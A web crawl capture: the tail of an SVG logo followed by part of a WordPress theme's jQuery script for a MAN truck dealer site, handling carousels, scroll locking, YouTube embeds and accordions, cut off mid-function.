1.2,-0.2c0.7,0 1.2,0.1 1.6,0.4c0.3,0.2 0.6,0.5 0.7,0.9c0.1,0.4 0.2,0.9 0.2,1.5l-1.5,0l0,-0.1c0,-0.4 0,-0.7 -0.1,-1c-0.1,-0.4 -0.4,-0.5 -0.8,-0.5c-0.4,0 -0.7,0.2 -0.8,0.6c-0.1,0.4 -0.2,1.2 -0.2,2.3c0,0.9 0,1.6 0.1,2.1c0.1,0.6 0.4,0.9 0.9,0.9c0.3,0 0.6,-0.2 0.7,-0.5c0.2,-0.6 0.3,-1.1 0.3,-1.8l0,0zm3.9,-2l0.6,0l1.8,-2.9l1.7,0l-2.5,3.5l2.6,4.3l-1.7,0l-2,-3.5l-0.6,0l0,3.5l-1.6,0l0,-7.8l1.6,0l0,2.9l0.1,0zm5.9,-2.9l-2,7.8l1.6,0l0.4,-1.7l2,0l0.4,1.7l1.7,0l-2,-7.8l-2.1,0l0,0zm1,1.2l0,0c0.1,0.2 0.1,0.5 0.2,0.7c0.1,0.3 0.1,0.5 0.1,0.6c0,0.2 0,0.3 0.1,0.3l0.5,2.1l-1.6,0l0.5,-2.1l0.2,-0.9c-0.1,-0.3 0,-0.6 0,-0.7l0,0zm8.5,-1.2l0,7.8l-1.6,0l0,-3.3l-0.6,0c-0.3,0 -0.5,0 -0.7,0.1c-0.1,0.1 -0.2,0.2 -0.3,0.3c-0.1,0.1 -0.1,0.3 -0.1,0.4c0,0.2 0,0.6 -0.1,1.3c0,0.6 -0.1,0.9 -0.2,1.1l-1.7,0l0,-0.1c0.2,-0.1 0.2,-0.2 0.3,-0.4c0,-0.2 0.1,-0.7 0.1,-1.5c0,-0.5 0.1,-0.8 0.1,-1.1c0.1,-0.2 0.2,-0.4 0.3,-0.6c0.2,-0.2 0.4,-0.3 0.8,-0.3c-0.9,-0.2 -1.3,-0.8 -1.3,-1.9c0,-0.5 0.1,-1 0.3,-1.3c0.2,-0.3 0.4,-0.5 0.7,-0.6c0.3,-0.1 0.7,-0.2 1.3,-0.2l2.7,0l0,0.3zm-1.6,1.2l-0.6,0c-0.4,0 -0.7,0.1 -0.8,0.2c-0.3,0.2 -0.4,0.5 -0.4,0.9c0,0.4 0.1,0.7 0.3,0.9c0.2,0.2 0.5,0.3 0.9,0.3l0.6,0l0,-2.3z" class="st4"></path>
    <path id="svg_5" fill="#E40040" clip-rule="evenodd" fill-rule="evenodd" d="m13.8,46.9l-5.1,0l-0.4,2.1l-1,0l0,-3.6c0.3,0 0.5,-0.1 0.7,-0.2c0.5,-0.4 0.7,-1.2 0.7,-2.4l0,-5.6l6,0l0,8.1l0.8,0l0,3.7l-1.1,0l-0.6,-2.1l0,0zm-4.4,-1.5l3.2,0l0,-6.6l-2.1,0l0,4.2c0,0.4 -0.1,0.8 -0.3,1.2c0,0.3 -0.3,0.6 -0.8,1.2l0,0zm13.1,-8.2l0,9.7l-1.8,0l0,-4.5c0,-1.1 0.1,-2 0.2,-2.8l-0.1,0c-0.1,0.6 -0.4,1.5 -0.8,2.7l-1.6,4.6l-2.2,0l0,-9.7l1.8,0l0,4.7c0,1 -0.1,1.9 -0.2,2.7l0.1,0c0.2,-1 0.5,-2.1 0.9,-3.1l1.5,-4.2l2.2,0l0,-0.1zm3.3,0l2.5,0l2.5,9.7l-2.1,0l-0.5,-2.1l-2.4,0l-0.5,2.1l-2,0l2.5,-9.7l0,0zm1.1,1.5c0,0.2 -0.1,0.5 -0.1,0.9l-0.2,1.1l-0.6,2.6l1.9,0l-0.6,-2.6c0,-0.1 0,-0.2 -0.1,-0.4c0,-0.1 -0.1,-0.3 -0.1,-0.7c0,-0.3 -0.1,-0.7 -0.2,-0.9l0,0l0,0zm4.8,8.2l0,-9.7l4.8,0l0,1.6l-2.8,0l0,8.1l-2,0l0,0zm7.7,-5.9l2.3,0l0,-3.8l2,0l0,9.7l-2,0l0,-4.3l-2.3,0l0,4.3l-1.9,0l0,-9.7l1.9,0l0,3.8l0,0zm8.7,-3.9c1.4,0 2.3,0.5 2.7,1.5c0.2,0.4 0.3,0.8 0.4,1.4c0.1,0.5 0.1,1.2 0.1,2.1c0,1.5 -0.1,2.6 -0.4,3.4c-0.4,1.2 -1.4,1.7 -2.9,1.7c-1.5,0 -2.5,-0.6 -2.9,-1.8c-0.3,-0.7 -0.4,-1.8 -0.4,-3.3c0,-0.9 0,-1.6 0.1,-2.1c0.1,-0.5 0.2,-1 0.4,-1.4c0.2,-0.5 0.6,-0.8 1.1,-1.1c0.5,-0.3 1.1,-0.4 1.8,-0.4l0,0zm-0.1,1.3c-0.5,0 -0.8,0.2 -1,0.7c-0.2,0.5 -0.3,1.4 -0.3,2.8c0,1.3 0.1,2.2 0.2,2.8c0.2,0.6 0.5,1 1.1,1c0.5,0 0.9,-0.2 1,-0.7c0.2,-0.5 0.3,-1.4 0.3,-2.8c0,-0.8 0,-1.4 -0.1,-1.9c0,-0.4 -0.1,-0.8 -0.2,-1.1c-0.1,-0.5 -0.5,-0.8 -1,-0.8l0,0zm8.7,4.9l1.9,0l0,0.2c0,0.9 -0.1,1.7 -0.4,2.2c-0.3,0.5 -0.6,0.9 -1,1.1c-0.4,0.2 -1,0.3 -1.7,0.3c-0.9,0 -1.7,-0.2 -2.1,-0.7c-0.4,-0.4 -0.7,-0.9 -0.8,-1.5c-0.1,-0.6 -0.2,-1.5 -0.2,-2.8c0,-1 0,-1.9 0.1,-2.4c0.1,-0.6 0.3,-1.1 0.5,-1.4c0.3,-0.4 0.6,-0.7 1,-0.9c0.4,-0.2 0.9,-0.3 1.5,-0.3c0.8,0 1.5,0.2 1.9,0.5c0.4,0.3 0.7,0.6 0.9,1.1c0.2,0.4 0.2,1.1 0.2,1.9l-1.9,0l0,-0.2c0,-0.5 -0.1,-0.9 -0.2,-1.2c-0.2,-0.4 -0.5,-0.7 -1,-0.7c-0.5,0 -0.8,0.3 -1,0.8c-0.2,0.5 -0.3,1.5 -0.3,2.9c0,1.1 0,2 0.2,2.5c0.1,0.7 0.5,1.1 1.1,1.1c0.4,0 0.7,-0.2 0.9,-0.6c0.3,-0.4 0.4,-1.1 0.4,-1.9l0,0zm2.5,-6.1l6.2,0l0,1.6l-2.1,0l0,8.1l-2,0l0,-8.1l-2.2,0l0,-1.6l0.1,0zm13.4,0l0,9.7l-1.8,0l0,-4.5c0,-1.1 0.1,-2 0.2,-2.8l-0.1,0c-0.1,0.6 -0.4,1.5 -0.8,2.7l-1.6,4.6l-2.2,0l0,-9.7l1.8,0l0,4.7c0,1 -0.1,1.9 -0.2,2.7l0.1,0c0.2,-1 0.5,-2.1 0.9,-3.1l1.5,-4.2l2.2,0l0,-0.1zm3.2,3.6l0.7,0l2.3,-3.6l2.1,0l-3.1,4.4l3.2,5.3l-2.1,0l-2.5,-4.3l-0.7,0l0,4.3l-1.9,0l0,-9.7l1.9,0l0,3.6l0.1,0zm7.3,-3.6l-2.6,9.7l2,0l0.5,-2.1l2.4,0l0.5,2.1l2.1,0l-2.5,-9.7l-2.4,0l0,0zm1.2,1.5l0,0c0.1,0.3 0.1,0.6 0.2,0.9c0.1,0.4 0.1,0.6 0.1,0.7c0,0.2 0.1,0.3 0.1,0.4l0.6,2.6l-1.9,0l0.6,-2.7l0.2,-1.1c0.1,-0.3 0.1,-0.6 0.1,-0.8z" class="st3"></path>
   </g>
   <g id="svg_6">
    <path id="svg_7" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m44.5,109.2c1,0 2.1,0 3.1,0c1.1,0 2.2,0 3.2,0c1.1,0 2.3,-0.3 2,1.1c-1,0.4 -7.3,0.2 -9.3,0.2c-0.7,0 -2.7,0.2 -2,-1c0.4,-0.6 2.3,-0.3 3,-0.3l0,0zm-7.3,-1.8c0.4,-0.7 1,-1.1 1.3,-1.8c3,0 5.9,0 8.9,0c0.6,0 8,-0.2 8.6,0.2l1.8,2.2l-21.1,0l0.5,-0.6l0,0zm33.6,-40.2c0.2,0.1 0.4,0.1 0.7,0.6c0.2,0.3 0.2,0.6 0.3,0.9l0,17.2c0,3.1 0.2,6.9 0,9.9c-0.1,1.6 -1.2,2.2 -2.8,2.2l-44.4,0c-0.9,-0.1 -1.6,-0.7 -1.9,-1.5l-0.1,-0.5c-0.2,-0.8 -0.1,-17.2 -0.1,-19.5c0,-11.2 -1.5,-9.8 9.8,-9.8l36.5,0c0.9,-0.1 1.6,-0.1 2,0.5l0,0zm-51.4,-1.7c-0.7,1.7 -0.4,8.9 -0.4,11.2c0,2.3 0.1,21.4 0,23.1c-0.1,0.9 -3,4.1 -3.8,4.9c-0.4,0.4 -0.8,1.3 -1.3,1.4c-0.3,0.5 -0.5,0.9 -1,1.2c-0.1,0.5 -0.6,0.5 -0.1,1.8c0.8,2.4 3,2.6 5.1,2.6l55.6,0c1.5,0 3.7,0.1 5.1,-0.1c1.2,-0.2 2.4,-1.2 2.9,-2.1c0.9,-2 -0.2,-2.1 -1,-3.4c-0.3,-0.2 -1,-1.1 -1.3,-1.4c-0.4,-0.5 -0.8,-0.9 -1.2,-1.4c-0.8,-1 -1.6,-1.8 -2.3,-2.8c-0.4,-0.4 -0.3,-0.5 -0.3,-1.3l0,-26.9c0,-4.8 1,-8 -3.3,-8c-2.9,0 -50,0.1 -51.2,0c-0.2,0.3 -0.5,0.3 -0.8,0.5c-0.5,0.4 -0.4,0.4 -0.7,0.7z" class="st4"></path>
    <path id="svg_8" fill="#E40040" clip-rule="evenodd" fill-rule="evenodd" d="m52.9,89.4c-4.6,-1.5 -2.5,-8.2 2.1,-6.8c4.2,1.2 2.7,8 -2.1,6.8l0,0zm-0.7,-13.1c-0.6,4.2 -0.8,4 -4.5,1.3l-2.1,2.2c0,0 1.8,2.3 1.8,2.4c0.3,0.4 0.1,1.1 -0.3,1.5c-0.5,0.5 -3.3,0.7 -3.5,0.7l0,3c1,0.2 2.3,0.4 3.2,0.7c0.4,0.1 0.6,0.8 0.6,1.1c-0.1,0.4 -1.6,2.5 -1.9,2.7c0.2,0.5 1.8,2 2.2,2.3c0.6,-0.4 1.2,-0.8 1.9,-1.2c1,-0.7 0.8,-0.8 2,-0.3c0.2,0.8 0.5,3.1 0.8,3.6l2.9,0c0.3,-0.9 0.5,-3 0.8,-3.4c0.2,-0.2 0.6,-0.3 0.9,-0.4c0.5,-0.2 2.3,1.6 3,1.8c0.4,-0.4 2,-1.8 2.1,-2.2c-0.5,-0.4 -0.8,-1.1 -1.2,-1.7c-0.6,-1 -0.8,-0.8 -0.3,-2l3.5,-0.7l0,-3.1l-2.1,-0.4c-0.8,-0.2 -1.4,-0.1 -1.7,-0.9c-0.3,-1 1.5,-2.4 1.8,-3.4c-0.7,-0.6 -1.4,-1.5 -2.1,-2.1l-2.1,1.2c-0.6,0.3 -1.4,0.9 -2,-0.2c-0.4,-0.8 -0.4,-2.4 -0.4,-3.1l-3.1,0l-0.2,0.6z" class="st3"></path>
    <path id="svg_9" fill="#E40040" clip-rule="evenodd" fill-rule="evenodd" d="m39,76c1.3,1 1.2,2.5 0.5,3.4c-1.6,2.2 -4.8,0.8 -4.5,-1.7c0.3,-1.8 2.5,-2.9 4,-1.7l0,0zm-4.4,-4.6l0.1,1.7c0,0.6 0,1.2 -0.8,1.1c-0.5,-0.1 -1.5,-0.5 -2,-0.7c-0.5,0.4 -1.3,1.5 -0.9,2.1c0.4,0.3 0.8,0.6 1.2,1c0.4,0.3 0.6,0.5 0.2,1.1c-0.3,0.5 -0.8,0.3 -2.1,1.1l0.1,0.5l0.4,1.5l2.2,-0.1c1.4,0.2 0.1,2.1 0,3c0.6,0.3 1.3,0.6 1.8,1c0.6,-0.5 1.5,-2.3 2.4,-1.9c0.3,0.4 0.9,1.7 1.1,2.2c0.8,-0.1 1.4,-0.3 2.1,-0.5c0,-0.5 -0.3,-1.7 -0.1,-2.4c0.1,-0.4 0.5,-0.6 0.9,-0.5c0.6,0.1 1.7,0.6 1.9,0.7c0.3,-0.2 0.9,-1.3 1.2,-1.9c0,0 -1.6,-1.4 -1.7,-1.6c-0.5,-0.8 0.6,-1.3 2.2,-1.9l-0.6,-2.2l-1.2,0.5l-0.8,0c-0.5,0 -1,-0.3 -0.9,-0.8c0.1,-0.6 0.6,-1.5 0.8,-2.2c-0.7,-0.3 -1.2,-0.8 -1.9,-1c-0.4,0.4 -0.6,0.7 -1,1.1c-0.7,0.9 -1.2,0.9 -1.6,0.3c-0.3,-0.5 -0.6,-1.3 -1,-1.9c-0.9,0.4 -2,0.7 -2,0.7z" class="st3"></path>
    <path id="svg_10" fill="#FFFFFF" clip-rule="evenodd" fill-rule="evenodd" d="m57.3,96.1l0,1.8l-2,0c0,-0.3 0,-0.7 0,-0.9c0.1,-0.7 0.1,-0.2 0.3,-0.8l1.7,0l0,-0.1zm12.2,-26.4l2,0l0,2l-2,0l0,2l2,0l0,2l-2,0l0,2l2,0l0,2l-2,0l0,2l2,0l0,2l-2,0l0,2l2,0l0,2l-2,0l0,2l2,0l0,2l-2,0l0,2l2,0l0,2l-2,0l0,1.8l-2,0l0,-1.8l-2,0l0,1.8l-2,0l0,-1.8l-2,0l0,1.8l-2,0l0,-1.8l-2,0l0,-2l-1.5,0c0.1,-0.2 0.2,-0.9 0.3,-1.2c0.4,0 0.6,0 0.6,-0.2c-1,0 -0.9,0.6 -1.2,2.5c0,0.2 -0.1,0.3 -0.1,0.6l-0.2,0.5l-2.9,0c0.1,0.3 -0.1,0.1 0.3,0.2c0.2,0 0.5,0 0.6,0l0,1.4l-2,0l0,-1.8l-2,0l0,1.8l-2,0l0,-1.8l-2,0l0,1.8l-2,0l0,-1.8l-2,0l0,1.8l-2,0l0,-1.8l-2,0l0,1.8l-2,0l0,-1.8l-2,0l0,1.8l-2,0l0,-1.8l-2,0l0,1.8l-2,0l0,-1.8l-2,0l0,1.8l-0.3,0.1l44.4,0c1.6,0 2.7,-0.6 2.8,-2.2c0.2,-3 0,-6.8 0,-9.9l0,-17.2c0,-0.3 -0.1,-0.7 -0.3,-0.9c-0.3,-0.5 -0.5,-0.6 -0.7,-0.6l0.3,0.5l-1.5,0l-0.1,0.1l0,2.3l-0.5,0z" class="st10"></path>
   </g>
  </g>
 </g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/my-main.js
body_size: 9998
content:
"use strict";
$.scrollLock = function() {
        var n = $("html"),
            i = !1,
            a = {
                scrollLeft: $(window).scrollLeft(),
                scrollTop: $(window).scrollTop()
            },
            o = {},
            s = {
                "overflow-y": "scroll",
                position: "fixed",
                width: "100%"
            };

        function r() {
            var e, t = n.attr("style"),
                i = {};
            t && (e = t.split(/;\s/), $.each(e, function(e) {
                if (e) {
                    var t = e.split(/\s:\s/);
                    t.length < 2 || (i[t[0]] = t[1])
                }
            }), $.extend(o, i))
        }

        function l(e) {
            var t = {};
            i || (a = {
                scrollLeft: $(window).scrollLeft(),
                scrollTop: $(window).scrollTop()
            }, r(), $.extend(t, s, {
                left: -a.scrollLeft + "px",
                top: -a.scrollTop + "px"
            }), n.css(t), $(window).scrollLeft(0).scrollTop(0), i = !0, e.hasClass("js_man-anchornavi-container") ? ($(document).trigger("sl.lock.anchornav"), $(document).trigger("sl.triggered.anchornav")) : ($(document).trigger("sl.lock.mainnav"), $(document).trigger("sl.triggered.mainnav")))
        }

        function c(e) {
            i && (n.attr("style", $("<x>").css(o).attr("style") || ""), $(window).scrollLeft(a.scrollLeft).scrollTop(a.scrollTop), i = !1, e.hasClass("js_man-anchornavi-container") ? ($(document).trigger("sl.unlock.anchornav"), $(document).trigger("sl.triggered.anchornav")) : ($(document).trigger("sl.unlock.mainnav"), $(document).trigger("sl.triggered.mainnav")))
        }
        return r(),
            function(e, t) {
                arguments.length ? e ? l(t) : c(t) : i ? c() : l()
            }
    }(),
    function(i) {
        var t = "mobileCollapse",
            n = {
                stateClass: "state_open"
            };

        function a(e, t) {
            this.$elem = i(e), this.settings = i.extend({}, n, t), this.init()
        }
        i.extend(a.prototype, {
            init: function() {
                var e = this;
                e.$elem.on("click", function() {
                    e.$elem.toggleClass(e.settings.stateClass)
                })
            }
        }), i.fn[t] = function(e) {
            return this.each(function() {
                i.data(this, "plugin_" + t) || i.data(this, "plugin_" + t, new a(this, e))
            })
        }
    }(jQuery), $(function() {
        $(".js_mobile-collapse").length && $(".js_mobile-collapse").mobileCollapse()
    });
var throttle = function(n, a) {
        var o = void 0,
            s = void 0;
        return function() {
            var e = this,
                t = arguments,
                i = +new Date;
            o && i < o + n ? (clearTimeout(s), s = setTimeout(function() {
                o = i, a.apply(e, t)
            }, n)) : (o = i, a.apply(e, t))
        }
    },
    _typeof = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
        return typeof e
    } : function(e) {
        return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
    };
    
//    
var throttleTimeout = 800;

function handleLocationHash(t) {
    var e = 1;//Modernizr.mq("(max-width:1011px)");
    e && $(".js_mobile-sticky").addClass("state_sticky-hidden"), history.pushState(null, null, t), setTimeout(function() {
        var e = parseInt($(t).offset().top) - offsetTop;
        $(window).scrollTop(e)
    }, throttleTimeout), e && setTimeout(function() {
        $(".js_mobile-sticky").addClass("state_sticky-hidden")
    }, throttleTimeout)
}
//
var Carousel = {
    throttleTimeout: 500,
    initStage: function(e, t) {
        if (e.length) {
            e.slick({
                slidesToShow: 1,
                slidesToScroll: 1,
                asNavFor: ".stage-content-carousel",
                arrows: !1,
                autoplay: !0,
                autoplaySpeed: 7e3,
                fade: !0,
                dots: !0,
                autoplay: 1, //123
                responsive: [{
                    breakpoint: 1012,
                    settings: {
                        fade: !1
                    }
                }]
            });
            var i = e.find(".has-video-bg");
            i.length && (i.each(function() {
                var t = $(this);
                setTimeout(function() {
                    var e = 1 < t.find("picture:visible").outerHeight() ? t.find("picture:visible").outerHeight() : t.find("img:visible").outerHeight();
                    t.height(e)
                }, 500), t.find("video").get(0).play()
            }), $(window).on("resize", throttle(500, function() {
                var e = i.first(),
                    t = 1 < e.find("picture:visible").outerHeight() ? e.find("picture:visible").outerHeight() : e.find("img:visible").outerHeight();
                i.each(function() {
                    $(this).height(t)
                })
            })))
        }
        t.length && t.slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            arrows: !1,
            fade: !0,
            asNavFor: ".stage-image-carousel",
            responsive: [{
                breakpoint: 1012,
                settings: {
                    fade: !1
                }
            }]
        })
    },
    handleTabs: function(e) {
        if (e.length) {
            var t = this;
            t.handleTabSliderInitialization(e), $(window).on("resize", throttle(t.throttleTimeout, function() {
                t.handleTabSliderInitialization(e)
            }))
        }
    },
    initTabSlider: function(e) {
        e.slick({
            infinite: !1,
            slidesToShow: 1,
            speed: 300,
            arrows: !0,
            variableWidth: !0
        })
    },
    handleTabSliderInitialization: function(e) {
        var a = this;
        e.each(function() {
            var e = $(this),
                t = e.width(),
                i = e.find("li"),
                n = 0;
            i.each(function() {
                n += $(this).outerWidth()
            }), t <= n && !e.hasClass("slick-initialized") ? a.initTabSlider(e) : n < t && e.hasClass("slick-initialized") && e.slick("unslick")
        })
    },
    setSliderNav: function() {
        $(".js_slick-slider").each(function(e, t) {
            var i = $(this),
                n = "slider" + e,
                a = "sliderNav" + e,
                o = "#" + (this.id = n),
                s = "#" + a;
            $(".js_slick-nav")[e].id = a, $(o).on("init", function(e) {
                var t = $(this);
                setTimeout(function() {
                    t.find(".slick-current .zoomInOut").addClass("state_zoomIn")
                }, 10)
            }), $(o).slick({
                arrows: !1,
                dots: !0,
                autoplay: !0,
                autoplaySpeed: 7e3,
                asNavFor: s
            }), $(s).slick({
                arrows: !1,
                fade: !0,
                autoplay: !0,
                autoplaySpeed: 7e3,
                asNavFor: o,
                adaptiveHeight: !0
            }), 0 < i.find("video").length && $(".has-video-bg").each(function() {
                $(this).find("video").get(0).play()
            }), new Waypoint.Inview({
                element: $(o),
                entered: function() {
                    $(this.element).find(".slick-current .zoomInOut").addClass("state_zoomIn")
                },
                exited: function() {
                    $(this.element).find(".slick-current .zoomInOut").removeClass("state_zoomIn")
                }
            }), $(o).on("beforeChange", function(e, t, i, n) {
                $(t.$slides).find(".zoomInOut").removeClass("state_zoomIn"), $(t.$slides[n]).find(".zoomInOut").addClass("state_zoomIn")
            })
        })
    },
    serviceSlider: function(e, t) {
        var i = $("#modal");
        e.slick({
            arrows: !1,
            dots: !0,
            pauseOnFocus: !1,
            pauseOnHover: !1,
            autoplay: !0,
            autoplaySpeed: 4e3,
            asNavFor: ".js_service-slider-mobile"
        }), t.slick({
            infinite: !0,
            arrows: !1,
            pauseOnFocus: !1,
            pauseOnHover: !1,
            asNavFor: ".js_service-slider"
        }), i.on("show.bs.modal", function() {
            e.slick("slickPause")
        }), i.on("hide.bs.modal", function() {
            e.slick("slickPlay")
        })
    }
};
$(function() {
    Carousel.initStage($(".js_stage-image-carousel"), $(".js_stage-content-carousel")), 
    Carousel.handleTabs($(".js_nav-tabs:not(.gallery-tabs)")), 
    Carousel.setSliderNav(), 
    Carousel.serviceSlider($(".js_service-slider"), $(".js_service-slider-mobile"))
});
function onYouTubeIframeAPIReady() {
    $(".js_sliding-teaser").slidingTeaser("initYoutubeAPI")
}

function tripleSlider(t) {
    var i = t.find(".js_slider-nav"),
        e = i.children(".slick-prev"),
        n = i.children(".slick-next"),
        a = !0,
        o = t.find("picture img").eq(0);
    t.length && (t.slick({
        dots: !1,
        infinite: !1,
        speed: 300,
        slidesToShow: 3,
        slidesToSlide: 1,
        slide: ".js_slider-item",
        prevArrow: e,
        nextArrow: n,
        adaptiveHeight: !0,
        responsive: [{
            breakpoint: 768,
            settings: {
                slidesToShow: 2
            }
        }, {
            breakpoint: 480,
            settings: {
                adaptiveHeight: !1,
                slidesToShow: 1
            }
        }]
    }), $(window).on("resize", throttle(500, function() {
        t.slick("refresh");
        var e = o.innerHeight() / 2;
        i.css("top", e)
    })), o.on("load", function() {
        a && setTimeout(function() {
            a = !1, $(window).trigger("resize")
        }, 1)
    }))
}

window.youtubeIsLoaded = !1,
    function(o, i) {
        var a = "slidingTeaser",
            n = {};

        function s(e, t) {
            this.$elem = o(e), this.$teaserContainer = this.$elem.children(".teaser-container"), this.settings = o.extend({}, n, t), this.$youtubeContainer = this.$elem.find(".youttube-container"), this.hasYoutube = 0 < this.$youtubeContainer.length, this.hasVideo = 0 < this.$elem.find(".js_video-container").length, this.hasSlick = !0, this.slickIsPaused = !0, this.teaserIsSlidedOutView = !0, this.init()
        }
        o.extend(s.prototype, {
            init: function() {
                var e = this;
                e.initSlick(), e.initToggleContent(), e.getYoutubeAPI(), e.pauseSliderOnVideoPlay(), e.toggleAutoplayModal()
            },
            initSlick: function() {
                if (this.$teaserContainer.find(".teaser").length < 2) return this.hasSlick = !1, void o(".sliding-controls", this.$elem).remove();
                var e = this;
                e.$teaserContainer.on("init", function() {
                    setTimeout(function() {
                        e.checkIfIsInViewport()
                    }, 5e3)
                }), e.$teaserContainer.slick({
                    dots: !0,
                    prevArrow: e.$elem.find(".slick-prev"),
                    nextArrow: e.$elem.find(".slick-next"),
                    appendDots: e.$elem.find(".dot-container"),
                    adaptiveHeight: !0,
                    autoplay: !1,
                    autoplaySpeed: 7e3,
                    pauseOnHover: !0
                }).on("beforeChange", function() {
                    return e.pauseVideo(), !1
                }).on("afterChange", function() {
                    return e.$teaserContainer.closest(".marginal-column").length && o(".marginal-column > .row").trigger("babylongrid:resize"), !1
                }), e.$elem.find(".dot-container").on("click", function() {
                    e.pauseSlider()
                })
            },
            initToggleContent: function() {
                if (0 !== this.$elem.find(".js_toggle-content").length) {
                    this.$elem.find(".js_toggle-content").on("click", function() {
                        o(this).nextAll(".js_content").slideToggle(), o(this).toggleClass("state_closed"), AreaDataService.toggleExpandedAreaState(o(this)), AreaDataService.toggleVisibleAreaState(o(this).nextAll(".js_content"))
                    })
                }
            },
            pauseSliderOnVideoPlay: function() {
                var e = this;
                this.hasVideo && o("video", e.$teaserContainer).on("play", function() {
                    e.pauseSlider()
                }).on("ended", function() {
                    e.startSlider()
                })
            },
            getYoutubeAPI: function() {
                if (this.hasYoutube && !i.youtubeIsLoaded) {
                    var e = document.createElement("script");
                    e.src = "https://www.youtube.com/iframe_api";
                    var t = document.getElementsByTagName("script")[0];
                    t.parentNode.insertBefore(e, t), i.youtubeIsLoaded = !0
                }
            },
            initYoutubeAPI: function(e) {
                if (this.hasYoutube) {
                    var i = this;
                    (e = e || i.$youtubeContainer).each(function() {
                        var e = o(this),
                            t = new YT.Player(e.find("iframe")[0], {
                                events: {
                                    onStateChange: function(e) {
                                        1 !== e.data && 0 !== e.data || i.pauseSlider()
                                    }
                                }
                            });
                        e.data("youtubeplayer", t)
                    })
                }
            },
            pauseVideo: function() {
                var t = this;
                o("video", t.$teaserContainer).each(function() {
                    this.pause()
                }), o(".youttube-container", t.$teaserContainer).each(function() {
                    var e = o(this).data("youtubeplayer");
                    void 0 === e && (t.initYoutubeAPI(o(this)), e = o(this).data("youtubeplayer")), setTimeout(function() {
                        "function" == typeof e.getCurrentTime && 0 < e.getCurrentTime() && e.pauseVideo()
                    }, 300)
                })
            },
            pauseSlider: function() {
                this.slickIsPaused || (this.$teaserContainer.slick("slickPause"), this.slickIsPaused = !0)
            },
            startSlider: function() {
                this.slickIsPaused && (this.$teaserContainer.slick("slickPlay"), this.slickIsPaused = !1)
            },
            toggleAutoplayModal: function() {
                var e = this;
                o(i).on("shown.bs.modal", function() {
                    e.pauseSlider()
                }).on("hidden.bs.modal", function() {
                    e.startSlider()
                })
            },
            checkIfIsInViewport: function() {
                var n = this,
                    a = o(i);
                setInterval(function() {
                    var e = a.scrollTop(),
                        t = e + a.height(),
                        i = n.$elem.offset().top;
                    i + n.$elem.height() - 100 < e || t < i ? n.teaserIsSlidedOutView || (n.pauseSlider(), n.teaserIsSlidedOutView = !0) : n.teaserIsSlidedOutView && (n.startSlider(), n.teaserIsSlidedOutView = !1)
                }, 500)
            }
        }), o.fn[a] = function(t) {
            var i, n = arguments;
            return void 0 === t || "object" === (void 0 === t ? "undefined" : _typeof(t)) ? this.each(function() {
                o.data(this, "plugin_" + a) || o.data(this, "plugin_" + a, new s(this, t))
            }) : "string" == typeof t ? (this.each(function() {
                var e = o.data(this, "plugin_" + a);
                e instanceof s && "function" == typeof e[t] && (i = e[t].apply(e, Array.prototype.slice.call(n, 1)))
            }), void 0 !== i ? i : this) : void 0
        }
    }(jQuery, window), $(function() {
        $(".js_sliding-teaser").slidingTeaser(), $("#modal").on("shown.bs.modal.content.generated", function() {
            setTimeout(function() {
                $(".js_sliding-teaser").slidingTeaser()
            }, 100)
        })
    }), $(".js_triple-slider").each(function() {
        tripleSlider($(this))
    }), $(".js_elements-slider").each(function() {
        elementsSlider($(this))
    })

var AreaDataService = {
        toggleExpandedAreaState: function(e) {
            "true" === e.attr("aria-expanded") ? e.attr("aria-expanded", "false") : "false" === e.attr("aria-expanded") && e.attr("aria-expanded", "true")
        },
        toggleVisibleAreaState: function(e) {
            "undefined" !== e.attr("aria-hidden") && e.attr("aria-hidden", (!e.is(":visible")).toString())
        },
        setExpandedState: function(e, t) {
            e.attr("aria-expanded", t.toString())
        },
        setHiddenState: function(e, t) {
            e.attr("aria-hidden", t.toString())
        }
    }
$(function() {
		//getIFrame()
	}),
	function(i) {
		var t = "toggleBSCollapse",
			n = {};

		function a(e, t) {
			this.$elem = i(e), this.$parent = this.$elem.closest('[role="tablist"]'), this.$contentContainer = this.$parent.find('[role="tabpanel"]'), this.settings = i.extend({}, n, t), this.init()
		}
		i.extend(a.prototype, {
			init: function() {
				var t = this;
				this.$elem.on("click", function() {
					t.$elem.hasClass("state_all-hidden") ? t.$contentContainer.collapse("show") : t.$contentContainer.collapse("hide"), t.$elem.toggleClass("state_all-hidden")
				}), this.$contentContainer.on("shown.bs.collapse hidden.bs.collapse", function() {
					var e = t.$contentContainer.filter(".in").length;
					window.accordionTimeout && clearTimeout(window.accordionTimeout), window.accordionTimeout = setTimeout(function() {
						e === t.$contentContainer.length ? t.$elem.removeClass("state_all-hidden") : t.$elem.addClass("state_all-hidden")
					}, 250)
				})
			}
		}), i.fn[t] = function(e) {
			return this.each(function() {
				i.data(this, "plugin_" + t) || i.data(this, "plugin_" + t, new a(this, e))
			})
		}
	}(jQuery), $(function() {
		var e = $(".js_toggle-accordion");
		$("#modal").on("shown.bs.modal.content.generated", function() {
			setTimeout(function() {
				$(".js_toggle-accordion").toggleBSCollapse()
			}, 100)
		}), e.length && (e.toggleBSCollapse(), setTimeout(function() {
			var n = e.closest(".slick-slider");
			n.length && (n.addClass("slider-height-auto"), n.find(".js_accordion").hide(), n.on("beforeChange", function(e, t, i, n) {
				$(t.$slides[n]).find(".js_accordion").show()
			}), n.on("afterChange", function(e, t, i) {
				n.find(".slick-slide:not(.slick-current) .js_accordion").hide()
			}), n.find(".slick-slide.slick-current .js_accordion").show())
		}, 250))
	}),
	function(t) {
		var i = "elementTrigger";

		function n(e) {
			this.$elem = t(e), this.$target = t(this.$elem.data("target")), this.onEvent = this.$elem.data("on"), this.triggerEvent = this.$elem.data("trigger-event"), this.init()
		}
		t.extend(n.prototype, {
			init: function() {
				var e = this;
				e.$elem.on(e.onEvent, function() {
					e.$target.trigger(e.triggerEvent)
				})
			}
		}), t.fn[i] = function(e) {
			return this.each(function() {
				t.data(this, "plugin_" + i) || t.data(this, "plugin_" + i, new n(this, e))
			})
		}
	}(jQuery), $(function() {
		$(".js_trigger").elementTrigger()
	}), function(i) {
        var t = "toggleTargetPopup",
            n = {
                target: "#defaultDummy",
                fadeTime: 666
            };

        function a(e, t) {
